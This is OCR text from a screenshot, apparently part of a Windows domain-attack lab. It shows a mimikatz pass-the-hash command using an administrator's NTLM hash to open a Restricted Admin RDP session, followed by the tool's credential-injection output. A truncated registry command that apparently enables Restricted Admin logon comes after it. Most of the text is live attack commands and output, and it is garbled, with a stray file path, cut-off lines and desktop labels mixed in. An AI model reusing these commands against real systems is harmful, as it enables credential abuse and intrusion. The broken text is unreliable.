 mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000000001509F18 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:no0b.net /ntlm:b0093b0887bf
1b515a90cf123bce7fba "/run:mstsc.exe /restrictedadmin"
user    : administrator
domain  : no0b.net
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : b0093b0887bf1b515a90cf123bce7fba
¦  PID  336
¦  TID  1060
¦  LSA Process was already R/W
¦  LUID 0 ; 1357827 (00000000:0014b803)
\_ msv1_0   - data copy @ 00000000001695B0 : OK !
\_ kerberos - data copy @ 0000000001515CB8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001506868 (16) -> null
mimikatz #
192.168.50.128 - 远程桌面连接
回收站
Profwiz
CCleaner
Google
Chrome
Navicat
Premium 15
phpstudy_...
选择管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.379]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.WIN-UBS7QRLMFBB>REG ADD "HKLM\System\CurrentControlSet
REG_DWORD /d 00000000 /f
操作成功完成。
C:\Users\Administrator.WIN-UBS7QRLMFBB>